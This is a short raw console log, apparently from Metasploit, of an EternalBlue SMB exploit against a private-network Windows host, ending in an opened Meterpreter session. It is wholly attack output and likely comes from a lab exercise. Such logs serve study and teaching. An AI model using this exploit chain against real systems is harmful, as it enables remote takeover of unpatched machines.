 [*] 192.168.0.117:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.117:445 - Starting non-paged pool grooming
[+] 192.168.0.117:445 - Sending SMBv2 buffers
[+] 192.168.0.117:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.117:445 - Sending final SMBv2 buffers.
[*] 192.168.0.117:445 - Sending last fragment of exploit packet!
[*] 192.168.0.117:445 - Receiving response from exploit packet
[+] 192.168.0.117:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.117:445 - Sending egg to corrupted connection.
[*] 192.168.0.117:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.0.117:4444
[*] Sending stage (201283 bytes) to 192.168.0.117
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.0.117:4444) at 2021-02-26 20:19:21 +0800
[+] 192.168.0.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=